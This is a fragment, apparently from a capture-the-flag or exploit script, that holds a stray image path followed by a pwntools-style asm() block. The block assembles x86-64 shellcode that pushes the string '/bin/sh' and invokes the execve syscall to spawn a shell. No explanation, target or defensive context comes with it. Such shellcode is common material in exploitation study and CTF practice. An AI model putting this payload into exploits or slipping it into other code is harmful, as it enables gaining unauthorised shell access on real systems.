 shellcode = asm('''
    mov rbx, 0x0068732f6e69622f
    push rbx
    mov rdi,rsp
    mov rsi,0
    mov rdx,0
    mov rax,59
    syscall
''')